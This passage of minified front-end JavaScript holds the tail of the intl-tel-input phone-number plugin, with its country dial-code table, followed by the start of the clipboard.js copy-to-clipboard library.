this._highlightListItem(next);this._scrollTo(next);}},_handleEnterKey: function() {var currentCountry = this.countryList.children(".highlight").first();if (currentCountry.length) {this._selectListItem(currentCountry);}},_searchForCountry: function(query) {for (var i = 0; i < this.countries.length; i++) {if (this._startsWith(this.countries[i].name, query)) {var listItem = this.countryList.children("[data-country-code=" + this.countries[i].iso2 + "]").not(".preferred");this._highlightListItem(listItem);this._scrollTo(listItem, true);break;}}},_startsWith: function(a, b) {return a.substr(0, b.length).toUpperCase() == b;},_updateValFromNumber: function(number, doFormat, format) {if (doFormat && window.intlTelInputUtils && this.selectedCountryData) {if (!$.isNumeric(format)) {format = !this.options.separateDialCode && (this.options.nationalMode || number.charAt(0) != "+") ? intlTelInputUtils.numberFormat.NATIONAL : intlTelInputUtils.numberFormat.INTERNATIONAL;}
number = intlTelInputUtils.formatNumber(number, this.selectedCountryData.iso2, format);}
number = this._beforeSetNumber(number);this.telInput.val(number);},_updateFlagFromNumber: function(number, isInit) {if (number && this.options.nationalMode && this.selectedCountryData && this.selectedCountryData.dialCode == "1" && number.charAt(0) != "+") {if (number.charAt(0) != "1") {number = "1" + number;}
number = "+" + number;}
var dialCode = this._getDialCode(number), countryCode = null;if (dialCode) {var countryCodes = this.countryCodes[this._getNumeric(dialCode)], alreadySelected = this.selectedCountryData && $.inArray(this.selectedCountryData.iso2, countryCodes) != -1;if (!alreadySelected || this._isUnknownNanp(number, dialCode)) {for (var j = 0; j < countryCodes.length; j++) {if (countryCodes[j]) {countryCode = countryCodes[j];break;}}}} else if (number.charAt(0) == "+" && this._getNumeric(number).length) {countryCode = "";} else if (!number || number == "+") {countryCode = this.defaultCountry;}
if (countryCode !== null) {this._setFlag(countryCode, isInit);}},_isUnknownNanp: function(number, dialCode) {return dialCode == "+1" && this._getNumeric(number).length >= 4;},_highlightListItem: function(listItem) {this.countryListItems.removeClass("highlight");listItem.addClass("highlight");},_getCountryData: function(countryCode, ignoreOnlyCountriesOption, allowFail) {var countryList = ignoreOnlyCountriesOption ? allCountries : this.countries;for (var i = 0; i < countryList.length; i++) {if (countryList[i].iso2 == countryCode) {return countryList[i];}}
if (allowFail) {return null;} else {throw new Error("No country data for '" + countryCode + "'");}},_setFlag: function(countryCode, isInit) {var prevCountry = this.selectedCountryData && this.selectedCountryData.iso2 ? this.selectedCountryData : {};this.selectedCountryData = countryCode ? this._getCountryData(countryCode, false, false) : {};if (this.selectedCountryData.iso2) {this.defaultCountry = this.selectedCountryData.iso2;}
this.selectedFlagInner.attr("class", "iti-flag " + countryCode);var title = countryCode ? this.selectedCountryData.name + ": +" + this.selectedCountryData.dialCode : "Unknown";this.selectedFlagInner.parent().attr("title", title);if (this.options.separateDialCode) {var dialCode = this.selectedCountryData.dialCode ? "+" + this.selectedCountryData.dialCode : "", parent = this.telInput.parent();if (prevCountry.dialCode) {parent.removeClass("iti-sdc-" + (prevCountry.dialCode.length + 1));}
if (dialCode) {parent.addClass("iti-sdc-" + dialCode.length);}
this.selectedDialCode.text(dialCode);}
this._updatePlaceholder();this.countryListItems.removeClass("active");if (countryCode) {this.countryListItems.find(".iti-flag." + countryCode).first().closest(".country").addClass("active");}
if (!isInit && prevCountry.iso2 !== countryCode) {this.telInput.trigger("countrychange", this.selectedCountryData);}},_updatePlaceholder: function() {if (window.intlTelInputUtils && !this.hadInitialPlaceholder && this.options.autoPlaceholder && this.selectedCountryData) {var numberType = intlTelInputUtils.numberType[this.options.numberType], placeholder = this.selectedCountryData.iso2 ? intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2, this.options.nationalMode, numberType) : "";placeholder = this._beforeSetNumber(placeholder);if (typeof this.options.customPlaceholder === "function") {placeholder = this.options.customPlaceholder(placeholder, this.selectedCountryData);}
this.telInput.attr("placeholder", placeholder);}},_selectListItem: function(listItem) {this._setFlag(listItem.attr("data-country-code"));this._closeDropdown();this._updateDialCode(listItem.attr("data-dial-code"), true);this.telInput.focus();if (this.isGoodBrowser) {var len = this.telInput.val().length;this.telInput[0].setSelectionRange(len, len);}},_closeDropdown: function() {this.countryList.addClass("hide");this.selectedFlagInner.children(".iti-arrow").removeClass("up");$(document).off(this.ns);$("html").off(this.ns);this.countryList.off(this.ns);if (this.options.dropdownContainer) {if (!this.isMobile) {$(window).off("scroll" + this.ns);}
this.dropdown.detach();}},_scrollTo: function(element, middle) {var container = this.countryList, containerHeight = container.height(), containerTop = container.offset().top, containerBottom = containerTop + containerHeight, elementHeight = element.outerHeight(), elementTop = element.offset().top, elementBottom = elementTop + elementHeight, newScrollTop = elementTop - containerTop + container.scrollTop(), middleOffset = containerHeight / 2 - elementHeight / 2;if (elementTop < containerTop) {if (middle) {newScrollTop -= middleOffset;}
container.scrollTop(newScrollTop);} else if (elementBottom > containerBottom) {if (middle) {newScrollTop += middleOffset;}
var heightDifference = containerHeight - elementHeight;container.scrollTop(newScrollTop - heightDifference);}},_updateDialCode: function(newDialCode, hasSelectedListItem) {var inputVal = this.telInput.val(), newNumber;newDialCode = "+" + newDialCode;if (inputVal.charAt(0) == "+") {var prevDialCode = this._getDialCode(inputVal);if (prevDialCode) {newNumber = inputVal.replace(prevDialCode, newDialCode);} else {newNumber = newDialCode;}} else if (this.options.nationalMode || this.options.separateDialCode) {return;} else {if (inputVal) {newNumber = newDialCode + inputVal;} else if (hasSelectedListItem || !this.options.autoHideDialCode) {newNumber = newDialCode;} else {return;}}
this.telInput.val(newNumber);},_getDialCode: function(number) {var dialCode = "";if (number.charAt(0) == "+") {var numericChars = "";for (var i = 0; i < number.length; i++) {var c = number.charAt(i);if ($.isNumeric(c)) {numericChars += c;if (this.countryCodes[numericChars]) {dialCode = number.substr(0, i + 1);}
if (numericChars.length == 4) {break;}}}}
return dialCode;},_getFullNumber: function() {var prefix = this.options.separateDialCode ? "+" + this.selectedCountryData.dialCode : "";return prefix + this.telInput.val();},_beforeSetNumber: function(number) {if (this.options.separateDialCode) {var dialCode = this._getDialCode(number);if (dialCode) {if (this.selectedCountryData.areaCodes !== null) {dialCode = "+" + this.selectedCountryData.dialCode;}
var start = number[dialCode.length] === " " || number[dialCode.length] === "-" ? dialCode.length + 1 : dialCode.length;number = number.substr(start);}}
return this._cap(number);},handleAutoCountry: function() {if (this.options.initialCountry === "auto") {this.defaultCountry = $.fn[pluginName].autoCountry;if (!this.telInput.val()) {this.setCountry(this.defaultCountry);}
this.autoCountryDeferred.resolve();}},destroy: function() {if (this.allowDropdown) {this._closeDropdown();this.selectedFlagInner.parent().off(this.ns);this.telInput.closest("label").off(this.ns);}
if (this.options.autoHideDialCode) {var form = this.telInput.prop("form");if (form) {$(form).off(this.ns);}}
this.telInput.off(this.ns);var container = this.telInput.parent();container.before(this.telInput).remove();},getExtension: function() {if (window.intlTelInputUtils) {return intlTelInputUtils.getExtension(this._getFullNumber(), this.selectedCountryData.iso2);}
return "";},getNumber: function(format) {if (window.intlTelInputUtils) {return intlTelInputUtils.formatNumber(this._getFullNumber(), this.selectedCountryData.iso2, format);}
return "";},getNumberType: function() {if (window.intlTelInputUtils) {return intlTelInputUtils.getNumberType(this._getFullNumber(), this.selectedCountryData.iso2);}
return -99;},getSelectedCountryData: function() {return this.selectedCountryData || {};},getValidationError: function() {if (window.intlTelInputUtils) {return intlTelInputUtils.getValidationError(this._getFullNumber(), this.selectedCountryData.iso2);}
return -99;},isValidNumber: function() {var val = $.trim(this._getFullNumber()), countryCode = this.options.nationalMode ? this.selectedCountryData.iso2 : "";return window.intlTelInputUtils ? intlTelInputUtils.isValidNumber(val, countryCode) : null;},setCountry: function(countryCode) {countryCode = countryCode.toLowerCase();if (!this.selectedFlagInner.hasClass(countryCode)) {this._setFlag(countryCode);this._updateDialCode(this.selectedCountryData.dialCode, false);}},setNumber: function(number, format) {this._updateFlagFromNumber(number);this._updateValFromNumber(number, $.isNumeric(format), format);},handleUtils: function() {if (window.intlTelInputUtils) {if (this.telInput.val()) {this._updateValFromNumber(this.telInput.val(), this.options.formatOnInit);}
this._updatePlaceholder();}
this.utilsScriptDeferred.resolve();}};$.fn[pluginName] = function(options) {var args = arguments;if (options === undefined || typeof options === "object") {var deferreds = [];this.each(function() {if (!$.data(this, "plugin_" + pluginName)) {var instance = new Plugin(this, options);var instanceDeferreds = instance._init();deferreds.push(instanceDeferreds[0]);deferreds.push(instanceDeferreds[1]);$.data(this, "plugin_" + pluginName, instance);}});return $.when.apply(null, deferreds);} else if (typeof options === "string" && options[0] !== "_") {var returns;this.each(function() {var instance = $.data(this, "plugin_" + pluginName);if (instance instanceof Plugin && typeof instance[options] === "function") {returns = instance[options].apply(instance, Array.prototype.slice.call(args, 1));}
if (options === "destroy") {$.data(this, "plugin_" + pluginName, null);}});return returns !== undefined ? returns : this;}};$.fn[pluginName].getCountryData = function() {return allCountries;};$.fn[pluginName].loadUtils = function(path, utilsScriptDeferred) {if (!$.fn[pluginName].loadedUtilsScript) {$.fn[pluginName].loadedUtilsScript = true;$.ajax({url: path,complete: function() {$(".intl-tel-input input").intlTelInput("handleUtils");},dataType: "script",cache: true});} else if (utilsScriptDeferred) {utilsScriptDeferred.resolve();}};$.fn[pluginName].version = "8.5.2";var allCountries = [ [ "Afghanistan (‫افغانستان‬‎)", "af", "93" ], [ "Albania (Shqipëri)", "al", "355" ], [ "Algeria (‫الجزائر‬‎)", "dz", "213" ], [ "American Samoa", "as", "1684" ], [ "Andorra", "ad", "376" ], [ "Angola", "ao", "244" ], [ "Anguilla", "ai", "1264" ], [ "Antigua and Barbuda", "ag", "1268" ], [ "Argentina", "ar", "54" ], [ "Armenia (Հայաստան)", "am", "374" ], [ "Aruba", "aw", "297" ], [ "Australia", "au", "61", 0 ], [ "Austria (Österreich)", "at", "43" ], [ "Azerbaijan (Azərbaycan)", "az", "994" ], [ "Bahamas", "bs", "1242" ], [ "Bahrain (‫البحرين‬‎)", "bh", "973" ], [ "Bangladesh (বাংলাদেশ)", "bd", "880" ], [ "Barbados", "bb", "1246" ], [ "Belarus (Беларусь)", "by", "375" ], [ "Belgium (België)", "be", "32" ], [ "Belize", "bz", "501" ], [ "Benin (Bénin)", "bj", "229" ], [ "Bermuda", "bm", "1441" ], [ "Bhutan (འབྲུག)", "bt", "975" ], [ "Bolivia", "bo", "591" ], [ "Bosnia and Herzegovina (Босна и Херцеговина)", "ba", "387" ], [ "Botswana", "bw", "267" ], [ "Brazil (Brasil)", "br", "55" ], [ "British Indian Ocean Territory", "io", "246" ], [ "British Virgin Islands", "vg", "1284" ], [ "Brunei", "bn", "673" ], [ "Bulgaria (България)", "bg", "359" ], [ "Burkina Faso", "bf", "226" ], [ "Burundi (Uburundi)", "bi", "257" ], [ "Cambodia (កម្ពុជា)", "kh", "855" ], [ "Cameroon (Cameroun)", "cm", "237" ], [ "Canada", "ca", "1", 1, [ "204", "226", "236", "249", "250", "289", "306", "343", "365", "387", "403", "416", "418", "431", "437", "438", "450", "506", "514", "519", "548", "579", "581", "587", "604", "613", "639", "647", "672", "705", "709", "742", "778", "780", "782", "807", "819", "825", "867", "873", "902", "905" ] ], [ "Cape Verde (Kabu Verdi)", "cv", "238" ], [ "Caribbean Netherlands", "bq", "599", 1 ], [ "Cayman Islands", "ky", "1345" ], [ "Central African Republic (République centrafricaine)", "cf", "236" ], [ "Chad (Tchad)", "td", "235" ], [ "Chile", "cl", "56" ], [ "China (中国)", "cn", "86" ], [ "Christmas Island", "cx", "61", 2 ], [ "Cocos (Keeling) Islands", "cc", "61", 1 ], [ "Colombia", "co", "57" ], [ "Comoros (‫جزر القمر‬‎)", "km", "269" ], [ "Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)", "cd", "243" ], [ "Congo (Republic) (Congo-Brazzaville)", "cg", "242" ], [ "Cook Islands", "ck", "682" ], [ "Costa Rica", "cr", "506" ], [ "Côte d’Ivoire", "ci", "225" ], [ "Croatia (Hrvatska)", "hr", "385" ], [ "Cuba", "cu", "53" ], [ "Curaçao", "cw", "599", 0 ], [ "Cyprus (Κύπρος)", "cy", "357" ], [ "Czech Republic (Česká republika)", "cz", "420" ], [ "Denmark (Danmark)", "dk", "45" ], [ "Djibouti", "dj", "253" ], [ "Dominica", "dm", "1767" ], [ "Dominican Republic (República Dominicana)", "do", "1", 2, [ "809", "829", "849" ] ], [ "Ecuador", "ec", "593" ], [ "Egypt (‫مصر‬‎)", "eg", "20" ], [ "El Salvador", "sv", "503" ], [ "Equatorial Guinea (Guinea Ecuatorial)", "gq", "240" ], [ "Eritrea", "er", "291" ], [ "Estonia (Eesti)", "ee", "372" ], [ "Ethiopia", "et", "251" ], [ "Falkland Islands (Islas Malvinas)", "fk", "500" ], [ "Faroe Islands (Føroyar)", "fo", "298" ], [ "Fiji", "fj", "679" ], [ "Finland (Suomi)", "fi", "358", 0 ], [ "France", "fr", "33" ], [ "French Guiana (Guyane française)", "gf", "594" ], [ "French Polynesia (Polynésie française)", "pf", "689" ], [ "Gabon", "ga", "241" ], [ "Gambia", "gm", "220" ], [ "Georgia (საქართველო)", "ge", "995" ], [ "Germany (Deutschland)", "de", "49" ], [ "Ghana (Gaana)", "gh", "233" ], [ "Gibraltar", "gi", "350" ], [ "Greece (Ελλάδα)", "gr", "30" ], [ "Greenland (Kalaallit Nunaat)", "gl", "299" ], [ "Grenada", "gd", "1473" ], [ "Guadeloupe", "gp", "590", 0 ], [ "Guam", "gu", "1671" ], [ "Guatemala", "gt", "502" ], [ "Guernsey", "gg", "44", 1 ], [ "Guinea (Guinée)", "gn", "224" ], [ "Guinea-Bissau (Guiné Bissau)", "gw", "245" ], [ "Guyana", "gy", "592" ], [ "Haiti", "ht", "509" ], [ "Honduras", "hn", "504" ], [ "Hong Kong (香港)", "hk", "852" ], [ "Hungary (Magyarország)", "hu", "36" ], [ "Iceland (Ísland)", "is", "354" ], [ "India (भारत)", "in", "91" ], [ "Indonesia", "id", "62" ], [ "Iran (‫ایران‬‎)", "ir", "98" ], [ "Iraq (‫العراق‬‎)", "iq", "964" ], [ "Ireland", "ie", "353" ], [ "Isle of Man", "im", "44", 2 ], [ "Israel (‫ישראל‬‎)", "il", "972" ], [ "Italy (Italia)", "it", "39", 0 ], [ "Jamaica", "jm", "1876" ], [ "Japan (日本)", "jp", "81" ], [ "Jersey", "je", "44", 3 ], [ "Jordan (‫الأردن‬‎)", "jo", "962" ], [ "Kazakhstan (Казахстан)", "kz", "7", 1 ], [ "Kenya", "ke", "254" ], [ "Kiribati", "ki", "686" ], [ "Kuwait (‫الكويت‬‎)", "kw", "965" ], [ "Kyrgyzstan (Кыргызстан)", "kg", "996" ], [ "Laos (ລາວ)", "la", "856" ], [ "Latvia (Latvija)", "lv", "371" ], [ "Lebanon (‫لبنان‬‎)", "lb", "961" ], [ "Lesotho", "ls", "266" ], [ "Liberia", "lr", "231" ], [ "Libya (‫ليبيا‬‎)", "ly", "218" ], [ "Liechtenstein", "li", "423" ], [ "Lithuania (Lietuva)", "lt", "370" ], [ "Luxembourg", "lu", "352" ], [ "Macau (澳門)", "mo", "853" ], [ "Macedonia (FYROM) (Македонија)", "mk", "389" ], [ "Madagascar (Madagasikara)", "mg", "261" ], [ "Malawi", "mw", "265" ], [ "Malaysia", "my", "60" ], [ "Maldives", "mv", "960" ], [ "Mali", "ml", "223" ], [ "Malta", "mt", "356" ], [ "Marshall Islands", "mh", "692" ], [ "Martinique", "mq", "596" ], [ "Mauritania (‫موريتانيا‬‎)", "mr", "222" ], [ "Mauritius (Moris)", "mu", "230" ], [ "Mayotte", "yt", "262", 1 ], [ "Mexico (México)", "mx", "52" ], [ "Micronesia", "fm", "691" ], [ "Moldova (Republica Moldova)", "md", "373" ], [ "Monaco", "mc", "377" ], [ "Mongolia (Монгол)", "mn", "976" ], [ "Montenegro (Crna Gora)", "me", "382" ], [ "Montserrat", "ms", "1664" ], [ "Morocco (‫المغرب‬‎)", "ma", "212", 0 ], [ "Mozambique (Moçambique)", "mz", "258" ], [ "Myanmar (Burma) (မြန်မာ)", "mm", "95" ], [ "Namibia (Namibië)", "na", "264" ], [ "Nauru", "nr", "674" ], [ "Nepal (नेपाल)", "np", "977" ], [ "Netherlands (Nederland)", "nl", "31" ], [ "New Caledonia (Nouvelle-Calédonie)", "nc", "687" ], [ "New Zealand", "nz", "64" ], [ "Nicaragua", "ni", "505" ], [ "Niger (Nijar)", "ne", "227" ], [ "Nigeria", "ng", "234" ], [ "Niue", "nu", "683" ], [ "Norfolk Island", "nf", "672" ], [ "North Korea (조선 민주주의 인민 공화국)", "kp", "850" ], [ "Northern Mariana Islands", "mp", "1670" ], [ "Norway (Norge)", "no", "47", 0 ], [ "Oman (‫عُمان‬‎)", "om", "968" ], [ "Pakistan (‫پاکستان‬‎)", "pk", "92" ], [ "Palau", "pw", "680" ], [ "Palestine (‫فلسطين‬‎)", "ps", "970" ], [ "Panama (Panamá)", "pa", "507" ], [ "Papua New Guinea", "pg", "675" ], [ "Paraguay", "py", "595" ], [ "Peru (Perú)", "pe", "51" ], [ "Philippines", "ph", "63" ], [ "Poland (Polska)", "pl", "48" ], [ "Portugal", "pt", "351" ], [ "Puerto Rico", "pr", "1", 3, [ "787", "939" ] ], [ "Qatar (‫قطر‬‎)", "qa", "974" ], [ "Réunion (La Réunion)", "re", "262", 0 ], [ "Romania (România)", "ro", "40" ], [ "Russia (Россия)", "ru", "7", 0 ], [ "Rwanda", "rw", "250" ], [ "Saint Barthélemy (Saint-Barthélemy)", "bl", "590", 1 ], [ "Saint Helena", "sh", "290" ], [ "Saint Kitts and Nevis", "kn", "1869" ], [ "Saint Lucia", "lc", "1758" ], [ "Saint Martin (Saint-Martin (partie française))", "mf", "590", 2 ], [ "Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)", "pm", "508" ], [ "Saint Vincent and the Grenadines", "vc", "1784" ], [ "Samoa", "ws", "685" ], [ "San Marino", "sm", "378" ], [ "São Tomé and Príncipe (São Tomé e Príncipe)", "st", "239" ], [ "Saudi Arabia (‫المملكة العربية السعودية‬‎)", "sa", "966" ], [ "Senegal (Sénégal)", "sn", "221" ], [ "Serbia (Србија)", "rs", "381" ], [ "Seychelles", "sc", "248" ], [ "Sierra Leone", "sl", "232" ], [ "Singapore", "sg", "65" ], [ "Sint Maarten", "sx", "1721" ], [ "Slovakia (Slovensko)", "sk", "421" ], [ "Slovenia (Slovenija)", "si", "386" ], [ "Solomon Islands", "sb", "677" ], [ "Somalia (Soomaaliya)", "so", "252" ], [ "South Africa", "za", "27" ], [ "South Korea (대한민국)", "kr", "82" ], [ "South Sudan (‫جنوب السودان‬‎)", "ss", "211" ], [ "Spain (España)", "es", "34" ], [ "Sri Lanka (ශ්‍රී ලංකාව)", "lk", "94" ], [ "Sudan (‫السودان‬‎)", "sd", "249" ], [ "Suriname", "sr", "597" ], [ "Svalbard and Jan Mayen", "sj", "47", 1 ], [ "Swaziland", "sz", "268" ], [ "Sweden (Sverige)", "se", "46" ], [ "Switzerland (Schweiz)", "ch", "41" ], [ "Syria (‫سوريا‬‎)", "sy", "963" ], [ "Taiwan (台灣)", "tw", "886" ], [ "Tajikistan", "tj", "992" ], [ "Tanzania", "tz", "255" ], [ "Thailand (ไทย)", "th", "66" ], [ "Timor-Leste", "tl", "670" ], [ "Togo", "tg", "228" ], [ "Tokelau", "tk", "690" ], [ "Tonga", "to", "676" ], [ "Trinidad and Tobago", "tt", "1868" ], [ "Tunisia (‫تونس‬‎)", "tn", "216" ], [ "Turkey (Türkiye)", "tr", "90" ], [ "Turkmenistan", "tm", "993" ], [ "Turks and Caicos Islands", "tc", "1649" ], [ "Tuvalu", "tv", "688" ], [ "U.S. Virgin Islands", "vi", "1340" ], [ "Uganda", "ug", "256" ], [ "Ukraine (Україна)", "ua", "380" ], [ "United Arab Emirates (‫الإمارات العربية المتحدة‬‎)", "ae", "971" ], [ "United Kingdom", "gb", "44", 0 ], [ "United States", "us", "1", 0 ], [ "Uruguay", "uy", "598" ], [ "Uzbekistan (Oʻzbekiston)", "uz", "998" ], [ "Vanuatu", "vu", "678" ], [ "Vatican City (Città del Vaticano)", "va", "39", 1 ], [ "Venezuela", "ve", "58" ], [ "Vietnam (Việt Nam)", "vn", "84" ], [ "Wallis and Futuna", "wf", "681" ], [ "Western Sahara (‫الصحراء الغربية‬‎)", "eh", "212", 1 ], [ "Yemen (‫اليمن‬‎)", "ye", "967" ], [ "Zambia", "zm", "260" ], [ "Zimbabwe", "zw", "263" ], [ "Åland Islands", "ax", "358", 1 ] ];for (var i = 0; i < allCountries.length; i++) {var c = allCountries[i];allCountries[i] = {name: c[0],iso2: c[1],dialCode: c[2],priority: c[3] || 0,areaCodes: c[4] || null};}});!function(t){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=t();else if("function"==typeof define&&define.amd)define([],t);else{var e;e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,e.Clipboard=t()}}(function(){var t,e,n;return function t(e,n,o){function i(c,a){if(!n[c]){if(!e[c]){var s="function"==typeof require&&require;if(!a&&s)return s(c,!0);if(r)return r(c,!0);var l=new Error("Cannot find module '"+c+"'");throw l.code="MODULE_NOT_FOUND",l}var u=n[c]={exports:{}};e[c][0].call(u.exports,function(t){var n=e[c][1][t];return i(n?n:t)},u,u.exports,t,e,n,o)}return n[c].exports}for(var r="function"==typeof require&&require,c=0;c<o.length;c++)i(o[c]);return i}({1:[function(t,e,n){var o=t("matches-selector");e.exports=function(t,e,n){for(var i=n?t:t.parentNode;i&&i!==document;){if(o(i,e))return i;i=i.parentNode}}},{"matches-selector":5}],2:[function(t,e,n){function o(t,e,n,o,r){var c=i.apply(this,arguments);return t.addEventListener(n,c,r),{destroy:function(){t.removeEventListener(n,c,r)}}}function i(t,e,n,o){return function(n){n.delegateTarget=r(n.target,e,!0),n.delegateTarget&&o.call(t,n)}}var r=t("closest");e.exports=o},{closest:1}],3:[function(t,e,n){n.node=function(t){return void 0!==t&&t instanceof HTMLElement&&1===t.nodeType},n.nodeList=function(t){var e=Object.prototype.toString.call(t);return void 0!==t&&("[object NodeList]"===e||"[object HTMLCollection]"===e)&&"length"in t&&(0===t.length||n.node(t[0]))},n.string=function(t){return"string"==typeof t||t instanceof String},n.fn=function(t){var e=Object.prototype.toString.call(t);return"[object Function]"===e}},{}],4:[function(t,e,n){function o(t,e,n){if(!t&&!e&&!n)throw new Error("Missing required arguments");if(!a.string(e))throw new TypeError("Second argument must be a String");if(!a.fn(n))throw new TypeError("Third argument must be a Function");if(a.node(t))return i(t,e,n);if(a.nodeList(t))return r(t,e,n);if(a.string(t))return c(t,e,n);throw new TypeError("First argument must be a String, HTMLElement, HTMLCollection, or NodeList")}function i(t,e,n){return t.addEventListener(e,n),{destroy:function(){t.removeEventListener(e,n)}}}function r(t,e,n){return Array.prototype.forEach.call(t,function(t){t.addEventListener(e,n)}),{destroy:function(){Array.prototype.forEach.call(t,function(t){t.removeEventListener(e,n)})}}}function c(t,e,n){return s(document.body,t,e,n)}var a=t("./is"),s=t("delegate");e.exports=o},{"./is":3,delegate:2}],5:[function(t,e,n){function o(t,e){if(r)return r.call(t,e);for(var n=t.parentNode.querySelectorAll(e),o=0;o<n.length;++o)if(n[o]==t)return!0;return!1}var i=Element.prototype,r=i.matchesSelector||i.webkitMatchesSelector||i.mozMatchesSelector||i.msMatchesSelector||i.oMatchesSelector;e.exports=o},{}],6:[function(t,e,n){function o(t){var e;if("INPUT"===t.nodeName||"TEXTAREA"===t.nodeName)t.focus(),t.setSelectionRange(0,t.value.length),e=t.value;else{t.hasAttribute("contenteditable")&&t.focus();var n=window.getSelection(),o=document.createRange();o.selectNodeContents(t),n.removeAllRanges(),n.addRange(o),e=n.toString()}return e}e.exports=o},{}],7:[function(t,e,n){function o(){}o.prototype={on:function(t,e,n){var o=this.e||(this.e={});return(o[t]||(o[t]=[])).push({fn:e,ctx:n}),this},once:function(t,e,n){function o(){i.off(t,o),e.apply(n,arguments)}var i=this;return o._=e,this.on(t,o,n)},emit:function(t){var e=[].slice.call(arguments,1),n=((this.e||(this.e={}))[t]||[]).slice(),o=0,i=n.length;for(o;i>o;o++)n[o].fn.apply(n[o].ctx,e);return this},off:function(t,e){var n=this.e||(this.e={}),o=n[t],i=[];if(o&&e)for(var r=0,c=o.length;c>r;r++)o[r].fn!==e&&o[r].fn._!==e&&i.push(o[r]);return i.length?n[t]=i:delete n[t],this}},e.exports=o},{}],8:[function(e,n,o){!function(i,r){if("function"==typeof t&&t.amd)t(["module","select"],r);else if("undefined"!=typeof o)r(n,e("select"));else{var c={exports:{}};r(c,i.select),i.clipboardAction=c.exports}}(this,function(t,e){"use strict";function n(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n(e),r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},c=function(){function t(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,o.key,o)}}return function(e,n,o){return n&&t(e.prototype,n),o&&t(e,o),e}}(),a=function(){function t(e){o(this,t),this.resolveOptions(e),this.initSelection()}return t.prototype.resolveOptions=function t(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action=e.action,this.emitter=e.emitter,this.target=e.target,this.text=e.text,this.trigger=e.trigger,this.selectedText=""},t.prototype.initSelection=function t(){this.text?this.selectFake():this.target&&this.selectTarget()},t.prototype.selectFake=function t(){var e=this,n="rtl"==document.documentElement.getAttribute("dir");this.removeFake(),this.fakeHandler=document.body.addEventListener("click",function(){return e.removeFake()}),this.fakeElem=document.createElement("textarea"),this.fakeElem.style.fontSize="12pt",this.fakeElem.style.border="0",this.fakeElem.style.padding="0",this.fakeElem.style.margin="0",this.fakeElem.style.position="fixed",this.fakeElem.style[n?"right":"left"]="-9999px",this.fakeElem.style.top=(window.pageYOffset||document.documentElement.scrollTop)+"px",this.fakeElem.setAttribute("readonly",""),this.fakeElem.value=this.text,document.body.appendChild(this.fakeElem),this.selectedText=(0,i.default)(this.fakeElem),this.copyText()},t.prototype.removeFake=function t(){this.fakeHandler&&(document.body.removeEventListener("click"),this.fakeHandler=null),this.fakeElem&&(document.body.removeChild(this.fakeElem),this.fakeElem=null)},t.prototype.selectTarget=function t(){this.selectedText=(0,i.default)(this.target),this.copyText()},t.prototype.copyText=function t(){var e=void 0;try{e=document.execCommand(this.action)}catch(n){e=!1}this.handleResult(e)},t.prototype.handleResult=function t(e){e?this.emitter.emit("success",{action:this.action,text:this.selectedText,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)}):this.emitter.emit("error",{action:this.action,trigger:this.trigger,clearSelection:this.clearSelection.bind(this)})},t.prototype.clearSelection=function t(){this.target&&this.target.blur(),window.getSelection().removeAllRanges()},t.prototype.destroy=function t(){this.removeFake()},c(t,[{key:"action",set:function t(){var e=arguments.length<=0||void 0===arguments[0]?"copy":arguments[0];if(this._action=e,"copy"!==this._action&&"cut"!==this._action)throw new Error('Invalid "action" value, use either "copy" or "cut"')},get:function t(){return this._action}},{key:"target",set:function t(e){if(void 0!==e){if(!e||"object"!==("undefined"==typeof e?"undefined":r(e))||1!==e.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===this.action&&e.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===this.action&&(e.hasAttribute("readonly")||e.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes');this._target=e}},get:function t(){return this._target}}]),t}();t.exports=a})},{select:6}],9:[function(e,n,o){!function(i,r){if("function"==typeof t&&t.amd)t(["module","./clipboard-action","tiny-emitter","good-listener"],r);else if("undefined"!=typeof o)r(n,e("./clipboard-action"),e("tiny-emitter"),e("good-listener"));else{var c={exports:{}};r(c,i.clipboardAction,i.tinyEmitter,i.goodListener),i.clipboard=c.exports}}(this,function(t,e,n,o){"use strict";function i(t){return t&&t.__esModule?t:{"default":t}}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function s(t,e){var n="data-clipboard-"+t;if(e.hasAttribute(n))return e.getAttribute(n)}var l=i(e),u=i(n),f=i(o),d=function(t){function e(n,o){r(this,e);var i=c(this,t.call(this));return i.resolveOptions(o),i.listenClick(n),i}return a(e,t),e.prototype.resolveOptions=function t(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.action="function"==typeof e.action?e.action:this.defaultAction,this.target="function"==typeof e.target?e.target:this.defaultTarget,this.text="function"==typeof e.text?e.text:this.defaultText},e.prototype.listenClick=function t(e){var n=this;this.listener=(0,f.default)(e,"click",function(t){return n.onClick(t)})},e.prototype.onClick=function t(e){var n=e.delegateTarget||e.currentTarget;this.clipboardAction&&(this.clipboardAction=null),this.clipboardAction=new l.default({action:this.action(n),target:this.target(n),text:this.text(n),trigger:n,emitter:this})},e.prototype.defaultAction=function t(e){return s("action",e)},e.prototype.defaultTarget=function t(e){var n=s("target",e);return n?document.querySelector(n):void 0},e.prototype.defaultText=function t(e){return s("text",e)},e.prototype.destroy=function 